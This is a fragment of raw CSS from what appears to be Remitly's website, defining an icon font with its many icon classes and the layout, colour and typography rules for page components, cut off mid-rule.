            <style nonce="d35384b2ddc74d49f41b8e27c63c21db29d14175093712727b0be77a89ff2868">@charset "UTF-8";@font-face{font-display:swap;font-family:orca-icons;font-style:normal;font-weight:400;src:url(https://media.remitly.io/orca-icons-6f3c964a2f58cc217fd3.eot#0a8dad4fcb30178f0eebc4647055eb7603312dcf411ae69d58e20777bf8c80fb);src:url(https://media.remitly.io/orca-icons-6f3c964a2f58cc217fd3.eot#0a8dad4fcb30178f0eebc4647055eb7603312dcf411ae69d58e20777bf8c80fb) format("embedded-opentype"),url(https://media.remitly.io/orca-icons-acd7a8984438497edd06.woff2#0a8dad4fcb30178f0eebc4647055eb7603312dcf411ae69d58e20777bf8c80fb) format("woff2"),url(https://media.remitly.io/orca-icons-9ccb5fdd367cca6a427b.woff#0a8dad4fcb30178f0eebc4647055eb7603312dcf411ae69d58e20777bf8c80fb) format("woff"),url(https://media.remitly.io/orca-icons-3ae512d565ff4d6f386d.ttf#0a8dad4fcb30178f0eebc4647055eb7603312dcf411ae69d58e20777bf8c80fb) format("truetype"),url(https://media.remitly.io/orca-icons-084be032b6ac0e4271f4.svg#0a8dad4fcb30178f0eebc4647055eb7603312dcf411ae69d58e20777bf8c80fb) format("svg")}.orca-icon:after,.orca-icon:before,[class*=" orca-icon-"]:after,[class*=" orca-icon-"]:before,[class^=orca-icon-]:after,[class^=orca-icon-]:before{display:inline-block;font-family:orca-icons;speak:none;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none;vertical-align:text-top;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.orca-icon-399-tag.after:after,.orca-icon-399-tag:not(.after):before{content:"\ea01"}.orca-icon-499-tag.after:after,.orca-icon-499-tag:not(.after):before{content:"\ea32"}.orca-icon-699-tag.after:after,.orca-icon-699-tag:not(.after):before{content:"\ea34"}.orca-icon-alert.after:after,.orca-icon-alert:not(.after):before{content:"⚠"}.orca-icon-alert-diamond.after:after,.orca-icon-alert-diamond:not(.after):before{content:"!"}.orca-icon-android.after:after,.orca-icon-android:not(.after):before{content:"\ea02"}.orca-icon-angle-arrow.after:after,.orca-icon-angle-arrow:not(.after):before{content:"\ea50"}.orca-icon-apple.after:after,.orca-icon-apple:not(.after):before{content:"\f8ff"}.orca-icon-asterisk.after:after,.orca-icon-asterisk:not(.after):before{content:"\eaae"}.orca-icon-back-arrow.after:after,.orca-icon-back-arrow:not(.after):before{content:"←"}.orca-icon-back-arrow-full.after:after,.orca-icon-back-arrow-full:not(.after):before{content:"⇦"}.orca-icon-backspace.after:after,.orca-icon-backspace:not(.after):before{content:"⌫"}.orca-icon-bank.after:after,.orca-icon-bank:not(.after):before{content:"\ea05"}.orca-icon-bank-add.after:after,.orca-icon-bank-add:not(.after):before{content:"\ea03"}.orca-icon-bank-confirm.after:after,.orca-icon-bank-confirm:not(.after):before{content:"\ea04"}.orca-icon-bank-small.after:after,.orca-icon-bank-small:not(.after):before{content:"\ea45"}.orca-icon-bar-cocktail.after:after,.orca-icon-bar-cocktail:not(.after):before{content:"\ea9e"}.orca-icon-bell.after:after,.orca-icon-bell:not(.after):before{content:"\ea4b"}.orca-icon-bell-disabled.after:after,.orca-icon-bell-disabled:not(.after):before{content:"\ea4a"}.orca-icon-book.after:after,.orca-icon-book:not(.after):before{content:"\ea9f"}.orca-icon-bus.after:after,.orca-icon-bus:not(.after):before{content:"\eaa0"}.orca-icon-calendar.after:after,.orca-icon-calendar:not(.after):before{content:"\ea06"}.orca-icon-camera.after:after,.orca-icon-camera:not(.after):before{content:"\ea07"}.orca-icon-canceled.after:after,.orca-icon-canceled:not(.after):before{content:"⊘"}.orca-icon-car.after:after,.orca-icon-car:not(.after):before{content:"\eaa2"}.orca-icon-card.after:after,.orca-icon-card:not(.after):before{content:"\ea0a"}.orca-icon-card-add.after:after,.orca-icon-card-add:not(.after):before{content:"\ea08"}.orca-icon-card-confirm.after:after,.orca-icon-card-confirm:not(.after):before{content:"\ea09"}.orca-icon-card-detailed.after:after,.orca-icon-card-detailed:not(.after):before{content:"\ea46"}.orca-icon-card-percent.after:after,.orca-icon-card-percent:not(.after):before{content:"\ea42"}.orca-icon-cash.after:after,.orca-icon-cash:not(.after):before{content:"\ea0b"}.orca-icon-cash-pickup-error.after:after,.orca-icon-cash-pickup-error:not(.after):before{content:"\ea57"}.orca-icon-chat.after:after,.orca-icon-chat:not(.after):before{content:"\ea0c"}.orca-icon-check-mark.after:after,.orca-icon-check-mark:not(.after):before{content:"✓"}.orca-icon-check-mark-circle.after:after,.orca-icon-check-mark-circle:not(.after):before{content:"✔"}.orca-icon-circle.after:after,.orca-icon-circle:not(.after):before{content:"○"}.orca-icon-clear-cache.after:after,.orca-icon-clear-cache:not(.after):before{content:"帚"}.orca-icon-contacts.after:after,.orca-icon-contacts:not(.after):before{content:"\ea0d"}.orca-icon-dark-filter.after:after,.orca-icon-dark-filter:not(.after):before{content:"\ea7f"}.orca-icon-delete.after:after,.orca-icon-delete:not(.after):before{content:"\ea5d"}.orca-icon-delivery-moped.after:after,.orca-icon-delivery-moped:not(.after):before{content:"\eab6"}.orca-icon-desktop.after:after,.orca-icon-desktop:not(.after):before{content:"\ea0e"}.orca-icon-details.after:after,.orca-icon-details:not(.after):before{content:"\ea11"}.orca-icon-details-add.after:after,.orca-icon-details-add:not(.after):before{content:"\ea0f"}.orca-icon-details-confirm.after:after,.orca-icon-details-confirm:not(.after):before{content:"\ea10"}.orca-icon-details-torn.after:after,.orca-icon-details-torn:not(.after):before{content:"⎘"}.orca-icon-dining.after:after,.orca-icon-dining:not(.after):before{content:"\eaa1"}.orca-icon-down-arrow.after:after,.orca-icon-down-arrow:not(.after):before{content:"↓"}.orca-icon-download.after:after,.orca-icon-download:not(.after):before{content:"\ea7e"}.orca-icon-drop.after:after,.orca-icon-drop:not(.after):before{content:"\eaa3"}.orca-icon-dropdown-arrow.after:after,.orca-icon-dropdown-arrow:not(.after):before{content:"\ea41"}.orca-icon-edit.after:after,.orca-icon-edit:not(.after):before{content:"✎"}.orca-icon-education-hat.after:after,.orca-icon-education-hat:not(.after):before{content:"\eaa4"}.orca-icon-email.after:after,.orca-icon-email:not(.after):before{content:"\ea12"}.orca-icon-express.after:after,.orca-icon-express:not(.after):before{content:"\ea63"}.orca-icon-eye.after:after,.orca-icon-eye:not(.after):before{content:"⏿"}.orca-icon-eye-crossed.after:after,.orca-icon-eye-crossed:not(.after):before{content:"␀"}.orca-icon-facebook.after:after,.orca-icon-facebook:not(.after):before{content:"\ea13"}.orca-icon-facebook-messenger.after:after,.orca-icon-facebook-messenger:not(.after):before{content:"\ea35"}.orca-icon-file.after:after,.orca-icon-file:not(.after):before{content:"\ea40"}.orca-icon-filter.after:after,.orca-icon-filter:not(.after):before{content:"⊆"}.orca-icon-fingerprint.after:after,.orca-icon-fingerprint:not(.after):before{content:"\ea43"}.orca-icon-forward-arrow.after:after,.orca-icon-forward-arrow:not(.after):before{content:"→"}.orca-icon-free-tag.after:after,.orca-icon-free-tag:not(.after):before{content:"\ea33"}.orca-icon-frequency.after:after,.orca-icon-frequency:not(.after):before{content:"\ea62"}.orca-icon-gallery.after:after,.orca-icon-gallery:not(.after):before{content:"\ea3e"}.orca-icon-gamepad.after:after,.orca-icon-gamepad:not(.after):before{content:"\eaa5"}.orca-icon-globe.after:after,.orca-icon-globe:not(.after):before{content:"\ea14"}.orca-icon-google-plus.after:after,.orca-icon-google-plus:not(.after):before{content:"\ea15"}.orca-icon-groceries.after:after,.orca-icon-groceries:not(.after):before{content:"\eaa6"}.orca-icon-heart.after:after,.orca-icon-heart:not(.after):before{content:"\ea79"}.orca-icon-help-icon.after:after,.orca-icon-help-icon:not(.after):before{content:"\ea64"}.orca-icon-history.after:after,.orca-icon-history:not(.after):before{content:"\ea16"}.orca-icon-home.after:after,.orca-icon-home:not(.after):before{content:"⌂"}.orca-icon-home-delivery.after:after,.orca-icon-home-delivery:not(.after):before{content:"\eabc"}.orca-icon-hourglass.after:after,.orca-icon-hourglass:not(.after):before{content:"⌛"}.orca-icon-info.after:after,.orca-icon-info:not(.after):before{content:"ℹ"}.orca-icon-kyc.after:after,.orca-icon-kyc:not(.after):before{content:"\ea5b"}.orca-icon-lightbulb.after:after,.orca-icon-lightbulb:not(.after):before{content:"\eb56"}.orca-icon-lightning.after:after,.orca-icon-lightning:not(.after):before{content:"⚡"}.orca-icon-link.after:after,.orca-icon-link:not(.after):before{content:"\ea36"}.orca-icon-location.after:after,.orca-icon-location:not(.after):before{content:"⌖"}.orca-icon-location-filled.after:after,.orca-icon-location-filled:not(.after):before{content:"⦻"}.orca-icon-lock.after:after,.orca-icon-lock:not(.after):before{content:"\ea17"}.orca-icon-mastercard-error.after:after,.orca-icon-mastercard-error:not(.after):before{content:"\ea59"}.orca-icon-menu.after:after,.orca-icon-menu:not(.after):before{content:"☰"}.orca-icon-message.after:after,.orca-icon-message:not(.after):before{content:"\ea66"}.orca-icon-messaging.after:after,.orca-icon-messaging:not(.after):before{content:"\ea18"}.orca-icon-minus-circle.after:after,.orca-icon-minus-circle:not(.after):before{content:"⊖"}.orca-icon-money-bag.after:after,.orca-icon-money-bag:not(.after):before{content:"\ea19"}.orca-icon-moon.after:after,.orca-icon-moon:not(.after):before{content:"☾"}.orca-icon-newnav-home.after:after,.orca-icon-newnav-home:not(.after):before{content:"\ea4c"}.orca-icon-newnav-recipients.after:after,.orca-icon-newnav-recipients:not(.after):before{content:"\ea4e"}.orca-icon-newnav-settings.after:after,.orca-icon-newnav-settings:not(.after):before{content:"\ea4d"}.orca-icon-open.after:after,.orca-icon-open:not(.after):before{content:"䦣"}.orca-icon-payment.after:after,.orca-icon-payment:not(.after):before{content:"\ea5f"}.orca-icon-payments-money-filled.after:after,.orca-icon-payments-money-filled:not(.after):before{content:"\ea82"}.orca-icon-pdp.after:after,.orca-icon-pdp:not(.after):before{content:"\ea3a"}.orca-icon-pdp-centered.after:after,.orca-icon-pdp-centered:not(.after):before{content:"\ea3f"}.orca-icon-percent.after:after,.orca-icon-percent:not(.after):before{content:"\eaaf"}.orca-icon-pet-paw.after:after,.orca-icon-pet-paw:not(.after):before{content:"\eaa7"}.orca-icon-phone.after:after,.orca-icon-phone:not(.after):before{content:"☎"}.orca-icon-piggy-bank.after:after,.orca-icon-piggy-bank:not(.after):before{content:"\ea1a"}.orca-icon-plane-travel.after:after,.orca-icon-plane-travel:not(.after):before{content:"\eaa8"}.orca-icon-plus.after:after,.orca-icon-plus:not(.after):before{content:"+"}.orca-icon-plus-circle.after:after,.orca-icon-plus-circle:not(.after):before{content:"⊕"}.orca-icon-present.after:after,.orca-icon-present:not(.after):before{content:"\ea1b"}.orca-icon-pricetag.after:after,.orca-icon-pricetag:not(.after):before{content:"\ea1c"}.orca-icon-printer.after:after,.orca-icon-printer:not(.after):before{content:"\ea1d"}.orca-icon-profile.after:after,.orca-icon-profile:not(.after):before{content:"\ea1e"}.orca-icon-profile-details.after:after,.orca-icon-profile-details:not(.after):before{content:"\ea51"}.orca-icon-profile-line.after:after,.orca-icon-profile-line:not(.after):before{content:"\ea60"}.orca-icon-progress.after:after,.orca-icon-progress:not(.after):before{content:"\ea1f"}.orca-icon-question.after:after,.orca-icon-question:not(.after):before{content:"?"}.orca-icon-radio-circle.after:after,.orca-icon-radio-circle:not(.after):before{content:"\ea48"}.orca-icon-receive-arrow.after:after,.orca-icon-receive-arrow:not(.after):before{content:"\eab0"}.orca-icon-refund-arrow.after:after,.orca-icon-refund-arrow:not(.after):before{content:"\eab1"}.orca-icon-repeating.after:after,.orca-icon-repeating:not(.after):before{content:"\ea52"}.orca-icon-resource.after:after,.orca-icon-resource:not(.after):before{content:"\ea65"}.orca-icon-rewards.after:after,.orca-icon-rewards:not(.after):before{content:"奖"}.orca-icon-right-arrow.after:after,.orca-icon-right-arrow:not(.after):before{content:"➔"}.orca-icon-right-arrow-circle.after:after,.orca-icon-right-arrow-circle:not(.after):before{content:"➲"}.orca-icon-save.after:after,.orca-icon-save:not(.after):before{content:"\ea20"}.orca-icon-schedule.after:after,.orca-icon-schedule:not(.after):before{content:"\ea22"}.orca-icon-schedule-add.after:after,.orca-icon-schedule-add:not(.after):before{content:"\ea21"}.orca-icon-schedule-set.after:after,.orca-icon-schedule-set:not(.after):before{content:"\ea49"}.orca-icon-search.after:after,.orca-icon-search:not(.after):before{content:"⚲"}.orca-icon-send.after:after,.orca-icon-send:not(.after):before{content:"✈"}.orca-icon-send-arrow.after:after,.orca-icon-send-arrow:not(.after):before{content:"\eab2"}.orca-icon-send-money.after:after,.orca-icon-send-money:not(.after):before{content:"\ea23"}.orca-icon-send-money-gbp.after:after,.orca-icon-send-money-gbp:not(.after):before{content:"£"}.orca-icon-send-money-usd.after:after,.orca-icon-send-money-usd:not(.after):before{content:"$"}.orca-icon-sending.after:after,.orca-icon-sending:not(.after):before{content:"\ea53"}.orca-icon-settings.after:after,.orca-icon-settings:not(.after):before{content:"⚙"}.orca-icon-share.after:after,.orca-icon-share:not(.after):before{content:"\ea24"}.orca-icon-share-filled.after:after,.orca-icon-share-filled:not(.after):before{content:"☊"}.orca-icon-shield.after:after,.orca-icon-shield:not(.after):before{content:"\ea3d"}.orca-icon-shift-up.after:after,.orca-icon-shift-up:not(.after):before{content:"\ea25"}.orca-icon-shopping-bag.after:after,.orca-icon-shopping-bag:not(.after):before{content:"\eaa9"}.orca-icon-sign-in.after:after,.orca-icon-sign-in:not(.after):before{content:"\ea26"}.orca-icon-sign-out.after:after,.orca-icon-sign-out:not(.after):before{content:"\ea27"}.orca-icon-signpost.after:after,.orca-icon-signpost:not(.after):before{content:"\ea28"}.orca-icon-single.after:after,.orca-icon-single:not(.after):before{content:"\ea54"}.orca-icon-six-months.after:after,.orca-icon-six-months:not(.after):before{content:"\ea29"}.orca-icon-sort.after:after,.orca-icon-sort:not(.after):before{content:"\ea44"}.orca-icon-sport-ball.after:after,.orca-icon-sport-ball:not(.after):before{content:"\eaaa"}.orca-icon-star.after:after,.orca-icon-star:not(.after):before{content:"☆"}.orca-icon-star-full.after:after,.orca-icon-star-full:not(.after):before{content:"\ea3b"}.orca-icon-star-half.after:after,.orca-icon-star-half:not(.after):before{content:"\ea3c"}.orca-icon-stopwatch.after:after,.orca-icon-stopwatch:not(.after):before{content:"⏱"}.orca-icon-success.after:after,.orca-icon-success:not(.after):before{content:"\ea5a"}.orca-icon-sun.after:after,.orca-icon-sun:not(.after):before{content:"☼"}.orca-icon-support.after:after,.orca-icon-support:not(.after):before{content:"\ea2a"}.orca-icon-tangram-add-payment-method.after:after,.orca-icon-tangram-add-payment-method:not(.after):before{content:"\eabb"}.orca-icon-tangram-alert-diamond.after:after,.orca-icon-tangram-alert-diamond:not(.after):before{content:"\ea83"}.orca-icon-tangram-business-briefcase.after:after,.orca-icon-tangram-business-briefcase:not(.after):before{content:"\ea86"}.orca-icon-tangram-calendar.after:after,.orca-icon-tangram-calendar:not(.after):before{content:"\ea89"}.orca-icon-tangram-calendar-clock.after:after,.orca-icon-tangram-calendar-clock:not(.after):before{content:"\ea6d"}.orca-icon-tangram-check-mark-circle.after:after,.orca-icon-tangram-check-mark-circle:not(.after):before{content:"✅"}.orca-icon-tangram-checkmark-badge.after:after,.orca-icon-tangram-checkmark-badge:not(.after):before{content:"\ea75"}.orca-icon-tangram-checkmark-calendar.after:after,.orca-icon-tangram-checkmark-calendar:not(.after):before{content:"\ea87"}.orca-icon-tangram-confirm.after:after,.orca-icon-tangram-confirm:not(.after):before{content:"☑"}.orca-icon-tangram-default-photo.after:after,.orca-icon-tangram-default-photo:not(.after):before{content:"\ea91"}.orca-icon-tangram-email.after:after,.orca-icon-tangram-email:not(.after):before{content:"\ea67"}.orca-icon-tangram-face-id.after:after,.orca-icon-tangram-face-id:not(.after):before{content:"\eab4"}.orca-icon-tangram-fingerprint.after:after,.orca-icon-tangram-fingerprint:not(.after):before{content:"\eab5"}.orca-icon-tangram-gift.after:after,.orca-icon-tangram-gift:not(.after):before{content:"\ea74"}.orca-icon-tangram-important-message.after:after,.orca-icon-tangram-important-message:not(.after):before{content:"ⓘ"}.orca-icon-tangram-increase-limits.after:after,.orca-icon-tangram-increase-limits:not(.after):before{content:"\ea77"}.orca-icon-tangram-info-filled.after:after,.orca-icon-tangram-info-filled:not(.after):before{content:"i"}.orca-icon-tangram-issue-address.after:after,.orca-icon-tangram-issue-address:not(.after):before{content:"\ea92"}.orca-icon-tangram-issue-back.after:after,.orca-icon-tangram-issue-back:not(.after):before{content:"\ea93"}.orca-icon-tangram-issue-birthday.after:after,.orca-icon-tangram-issue-birthday:not(.after):before{content:"\ea94"}.orca-icon-tangram-issue-blurry.after:after,.orca-icon-tangram-issue-blurry:not(.after):before{content:"\ea95"}.orca-icon-tangram-issue-damage.after:after,.orca-icon-tangram-issue-damage:not(.after):before{content:"\ea96"}.orca-icon-tangram-issue-expired.after:after,.orca-icon-tangram-issue-expired:not(.after):before{content:"\ea97"}.orca-icon-tangram-issue-international.after:after,.orca-icon-tangram-issue-international:not(.after):before{content:"\ea98"}.orca-icon-tangram-issue-missing-document.after:after,.orca-icon-tangram-issue-missing-document:not(.after):before{content:"\ea99"}.orca-icon-tangram-issue-multiple-docs.after:after,.orca-icon-tangram-issue-multiple-docs:not(.after):before{content:"\ea9a"}.orca-icon-tangram-issue-obstructed.after:after,.orca-icon-tangram-issue-obstructed:not(.after):before{content:"\ea9b"}.orca-icon-tangram-issue-screen-photo.after:after,.orca-icon-tangram-issue-screen-photo:not(.after):before{content:"\ea9c"}.orca-icon-tangram-issue-user.after:after,.orca-icon-tangram-issue-user:not(.after):before{content:"\ea9d"}.orca-icon-tangram-link.after:after,.orca-icon-tangram-link:not(.after):before{content:"\eab8"}.orca-icon-tangram-list.after:after,.orca-icon-tangram-list:not(.after):before{content:"\ea6c"}.orca-icon-tangram-lock-shield.after:after,.orca-icon-tangram-lock-shield:not(.after):before{content:"\ea76"}.orca-icon-tangram-meatballs-menu.after:after,.orca-icon-tangram-meatballs-menu:not(.after):before{content:"⬬"}.orca-icon-tangram-payment-apple-pay.after:after,.orca-icon-tangram-payment-apple-pay:not(.after):before{content:"\ea7a"}.orca-icon-tangram-payment-bank.after:after,.orca-icon-tangram-payment-bank:not(.after):before{content:"\ea7b"}.orca-icon-tangram-payment-card.after:after,.orca-icon-tangram-payment-card:not(.after):before{content:"\ea6f"}.orca-icon-tangram-payment-credit-card.after:after,.orca-icon-tangram-payment-credit-card:not(.after):before{content:"\ea7c"}.orca-icon-tangram-payment-easy-bank.after:after,.orca-icon-tangram-payment-easy-bank:not(.after):before{content:"\ea7d"}.orca-icon-tangram-pdp.after:after,.orca-icon-tangram-pdp:not(.after):before{content:"\ea8e"}.orca-icon-tangram-people-group.after:after,.orca-icon-tangram-people-group:not(.after):before{content:"\ea88"}.orca-icon-tangram-phone.after:after,.orca-icon-tangram-phone:not(.after):before{content:"\ea6a"}.orca-icon-tangram-phone-call.after:after,.orca-icon-tangram-phone-call:not(.after):before{content:"\ea68"}.orca-icon-tangram-plus.after:after,.orca-icon-tangram-plus:not(.after):before{content:"\ea8b"}.orca-icon-tangram-profile.after:after,.orca-icon-tangram-profile:not(.after):before{content:"\ea70"}.orca-icon-tangram-receipt.after:after,.orca-icon-tangram-receipt:not(.after):before{content:"\ea84"}.orca-icon-tangram-refund-canceled.after:after,.orca-icon-tangram-refund-canceled:not(.after):before{content:"⌀"}.orca-icon-tangram-remitly-flex.after:after,.orca-icon-tangram-remitly-flex:not(.after):before{content:"\ea85"}.orca-icon-tangram-remitly-one.after:after,.orca-icon-tangram-remitly-one:not(.after):before{content:"\eab7"}.orca-icon-tangram-rewards.after:after,.orca-icon-tangram-rewards:not(.after):before{content:"\ea71"}.orca-icon-tangram-security-document.after:after,.orca-icon-tangram-security-document:not(.after):before{content:"\ea80"}.orca-icon-tangram-security-id.after:after,.orca-icon-tangram-security-id:not(.after):before{content:"\ea81"}.orca-icon-tangram-send-drawer-add-user.after:after,.orca-icon-tangram-send-drawer-add-user:not(.after):before{content:"\ea78"}.orca-icon-tangram-send-yourself.after:after,.orca-icon-tangram-send-yourself:not(.after):before{content:"\ea8a"}.orca-icon-tangram-settings.after:after,.orca-icon-tangram-settings:not(.after):before{content:"\ea72"}.orca-icon-tangram-sign-out.after:after,.orca-icon-tangram-sign-out:not(.after):before{content:"\ea73"}.orca-icon-tangram-sparkles.after:after,.orca-icon-tangram-sparkles:not(.after):before{content:"✨"}.orca-icon-tangram-speed.after:after,.orca-icon-tangram-speed:not(.after):before{content:"\ea6e"}.orca-icon-tangram-text-bubble.after:after,.orca-icon-tangram-text-bubble:not(.after):before{content:"\ea69"}.orca-icon-tangram-time.after:after,.orca-icon-tangram-time:not(.after):before{content:"\ea90"}.orca-icon-tangram-transfer-in.after:after,.orca-icon-tangram-transfer-in:not(.after):before{content:"\eab9"}.orca-icon-tangram-transfer-send.after:after,.orca-icon-tangram-transfer-send:not(.after):before{content:"\eaba"}.orca-icon-tangram-trash.after:after,.orca-icon-tangram-trash:not(.after):before{content:"\ea6b"}.orca-icon-tangram-wallet.after:after,.orca-icon-tangram-wallet:not(.after):before{content:"\ea8f"}.orca-icon-text.after:after,.orca-icon-text:not(.after):before{content:"\ea55"}.orca-icon-text-message.after:after,.orca-icon-text-message:not(.after):before{content:"\ea61"}.orca-icon-ticket.after:after,.orca-icon-ticket:not(.after):before{content:"\eaab"}.orca-icon-time.after:after,.orca-icon-time:not(.after):before{content:"⏰"}.orca-icon-tool.after:after,.orca-icon-tool:not(.after):before{content:"\eaad"}.orca-icon-trash.after:after,.orca-icon-trash:not(.after):before{content:"\ea4f"}.orca-icon-tree.after:after,.orca-icon-tree:not(.after):before{content:"\eab3"}.orca-icon-trending-up.after:after,.orca-icon-trending-up:not(.after):before{content:"\ea47"}.orca-icon-trustpilot-logo-black.after:after,.orca-icon-trustpilot-logo-black:not(.after):before{content:"\ea8c"}.orca-icon-trustpilot-logo-white.after:after,.orca-icon-trustpilot-logo-white:not(.after):before{content:"\ea8d"}.orca-icon-twitter.after:after,.orca-icon-twitter:not(.after):before{content:"\ea2b"}.orca-icon-up-arrow.after:after,.orca-icon-up-arrow:not(.after):before{content:"↑"}.orca-icon-up-arrow-circle.after:after,.orca-icon-up-arrow-circle:not(.after):before{content:"⇪"}.orca-icon-update.after:after,.orca-icon-update:not(.after):before{content:"\ea5e"}.orca-icon-user.after:after,.orca-icon-user:not(.after):before{content:"\ea2f"}.orca-icon-user-add.after:after,.orca-icon-user-add:not(.after):before{content:"\ea2c"}.orca-icon-user-confirm.after:after,.orca-icon-user-confirm:not(.after):before{content:"\ea2d"}.orca-icon-user-profile.after:after,.orca-icon-user-profile:not(.after):before{content:"\ea5c"}.orca-icon-user-remove.after:after,.orca-icon-user-remove:not(.after):before{content:"\ea2e"}.orca-icon-vacation.after:after,.orca-icon-vacation:not(.after):before{content:"\eaac"}.orca-icon-viber.after:after,.orca-icon-viber:not(.after):before{content:"\ea37"}.orca-icon-visa-error.after:after,.orca-icon-visa-error:not(.after):before{content:"\ea58"}.orca-icon-warning.after:after,.orca-icon-warning:not(.after):before{content:"\ea56"}.orca-icon-watcher.after:after,.orca-icon-watcher:not(.after):before{content:"\ea30"}.orca-icon-wechat.after:after,.orca-icon-wechat:not(.after):before{content:"\ea38"}.orca-icon-whatsapp.after:after,.orca-icon-whatsapp:not(.after):before{content:"\ea39"}.orca-icon-x.after:after,.orca-icon-x:not(.after):before{content:"×"}.orca-icon-x-circle.after:after,.orca-icon-x-circle:not(.after):before{content:"ⓧ"}.orca-icon-youtube.after:after,.orca-icon-youtube:not(.after):before{content:"\ea31"}</style>
        
        <style nonce="d35384b2ddc74d49f41b8e27c63c21db29d14175093712727b0be77a89ff2868">.caribou-component{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"}.caribou-component:has(> [data-theme="eucalyptus"]) + .caribou-component:has(> [data-theme="eucalyptus"]) [data-collapsible-padding],.caribou-component:has(> [data-theme="indigo"]) + .caribou-component:has(> [data-theme="indigo"]) [data-collapsible-padding],.caribou-component:has(> [data-theme="indigo_dark"]) + .caribou-component:has(> [data-theme="indigo_dark"]) [data-collapsible-padding],.caribou-component:has(> [data-theme="indigo_extra_dark"]) + .caribou-component:has(> [data-theme="indigo_extra_dark"]) [data-collapsible-padding],.caribou-component:has(> [data-theme="jicama"]) + .caribou-component:has(> [data-theme="jicama"]) [data-collapsible-padding],.caribou-component:has(> [data-theme="light"]) + .caribou-component:has(> [data-theme="light"]) [data-collapsible-padding],.caribou-component:has(> [data-theme="macadamia"]) + .caribou-component:has(> [data-theme="macadamia"]) [data-collapsible-padding],.caribou-component:has(> [data-theme="ube"]) + .caribou-component:has(> [data-theme="ube"]) [data-collapsible-padding],.caribou-component:has(> [data-theme="wasabi"]) + .caribou-component:has(> [data-theme="wasabi"]) [data-collapsible-padding]{padding-block-start:0}.f1mgyl9u{position:relative}.f1tgjws2{display:flex;justify-content:center}.f16spe9p{align-items:center;display:flex;flex-wrap:nowrap;max-width:1140px;position:relative}@media (max-width: 991px){.f16spe9p{flex-direction:column}}@media (min-width: 768px){.f16spe9p{z-index:1}}@media (min-width: 1920px){.f1axsuyq{left:50%;max-width:1920px;position:absolute;top:0;transform:translateX(-50%);width:100%}}@media (max-width: 991px){.f1axsuyq{padding-bottom:16px}}.f14scbyi{align-items:flex-end;display:inline-flex;flex-direction:column;position:absolute;right:0;top:0}@media (max-width: 991px){.f14scbyi{align-items:center;display:flex;position:static}}.fyt4kc0{height:612px;object-fit:cover;width:240px}@media (max-width: 991px){.fyt4kc0{height:100%;width:100%}}.f1cotyn1{max-width:100%;object-fit:cover}@media (max-width: 991px){.f1cotyn1{padding-bottom:32px;padding-top:32px}}.f9zgvbf{width:50%}@media (max-width: 991px){.f9zgvbf{display:flex;justify-content:center;margin:0;width:100%}}@media (max-width: 991px){.f6to587{display:flex;justify-content:center;margin:0;width:100%}}.f1r6te05{padding-bottom:64px;padding-top:64px}@media (max-width: 991px){.f1r6te05{padding-bottom:0;padding-top:32px}}.fy9gjqd{padding-bottom:32px}@media (max-width: 991px){.f1etyzi6{padding-top:16px}}@media (max-width: 991px){.f6p95rs{padding-top:32px}}@media (max-width: 991px){.fziq4rg{padding-left:16px;padding-right:16px}}@media (min-width: 768px){.flxnrrr{margin-left:16px}}@media (min-width: 768px){.f1vfpwz0{margin-right:16px}}.f1o1p964{margin-bottom:16px}@media (min-width: 992px){.f4rs0az{display:none}}@media (max-width: 991px){.f4rs0az{padding-bottom:8px}}@media (max-width: 991px){.f12mv7vx{display:none}}@media (min-width: 992px){.f12mv7vx{padding-bottom:8px;padding-top:8px}}.f10w3u1n{background-color:#E5F6F9;border-color:#7E7C76;color:#242620}.fd8weke{background-color:#3E5877;border-color:#C5C2BC;color:#ffffff}.f17fe8it{background-color:#2c415a;border-color:#C5C2BC;color:#ffffff}.f17zn83b{background-color:#16273C;border-color:#C5C2BC;color:#ffffff}.fvbyxf2{background-color:#FAF8F5;border-color:#7E7C76;color:#242620}.f1lqvjfo{background-color:#ffffff;border-color:#7E7C76;color:#242620}.f7up82a{background-color:#fff6ec;border-color:#7E7C76;color:#242620}.fl8hjjx{background-color:#743d95;border-color:#C5C2BC;color:#ffffff}.ffmjyqm{background-color:#EAF9CB;border-color:#7E7C76;color:#242620}.fcy6o36{padding-left:16px;padding-right:16px;text-align:center}.fl8qkup{margin:0}.fyzoiny{padding:0}.f1qtfq08{display:flex;flex-wrap:nowrap;justify-content:center}.fc8kdtr{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:700;line-height:1.2}@media (max-width: 767px){.fc8kdtr{font-size:19px}}@media (min-width: 768px){.fc8kdtr{font-size:22px}}.f1f3aw3g{margin-bottom:32px;margin-top:16px}.f1d2zsj2{margin-top:32px}.f1otqxop{margin-top:24px}.f1nzr65k{margin-top:16px}.f17mxm1j{margin-top:8px}.fcdpsbx{margin-bottom:24px}.fzkopmt{margin-left:12px;margin-right:12px}.f1d5jrmm{justify-content:center}.f1miux0n{display:flex;height:30px}.fda5r89{border-bottom:15px solid;border-bottom-color:#397882;border-left:15px solid;border-left-color:transparent;border-top:15px solid;border-top-color:#397882}.fzdtbrt{border-bottom:15px solid;border-bottom-color:#397882;border-right:15px solid;border-right-color:transparent;border-top:15px solid;border-top-color:#397882}.f1rf7cfi{align-items:center;background-color:#397882;color:#ffffff;display:flex;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:600;line-height:1;padding-inline-end:12px;padding-inline-start:12px;position:relative}.f1rf7cfi:after{z-index:1}.ft7dmgz .caribou-highlight-text{color:#ffffff}.fth8ptj{font-size:40px;font-weight:600;line-height:1.2}@media (min-width: 768px){.fth8ptj{font-size:44px}}.f1rqib9u{font-size:34px;font-weight:600;line-height:1.2}@media (min-width: 768px){.f1rqib9u{font-size:35px}}.f59fxjs{font-size:23px;font-weight:600;line-height:1.2}@media (min-width: 768px){.f59fxjs{font-size:28px}}.ffwe95n{font-size:19px;font-weight:600;line-height:1.2}@media (min-width: 768px){.ffwe95n{font-size:22px}}.frlrfcn{font-size:20px;font-weight:600;line-height:1.2}.f1er89do{font-size:18px;font-weight:600;line-height:1.2}.f15xbrv3{font-size:16px;font-weight:400}@media (min-width: 